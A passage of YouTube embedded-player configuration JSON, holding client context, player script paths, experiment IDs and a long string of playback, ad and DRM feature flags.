6bR/b+dkgMVKsoWCR17FQlk"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260121_01_RC00","PAGE_CL":858938007,"SERVER_NAME":"WebFE","VISITOR_DATA":"Cgs0OTBlTDFWZ0MtVSjQ9cTLBjIKCgJVUxIEGgAgNA%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260121.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260121.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583566,51583821,51585555,51586115,51605258,51605395,51609830,51611457,51615068,51620867,51621065,51622844,51626155,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684301,51684307,51691027,51691590,51693511,51693994,51696107,51696619,51697032,51700777,51705183,51709243,51711227,51711298,51712601,51713237,51714463,51717746,51719111,51719410,51719628,51726313,51735452,51737678,51738919,51740812,51741220,51742828,51742877,51743156,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_enable_download_to_mobile\u003dtrue\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset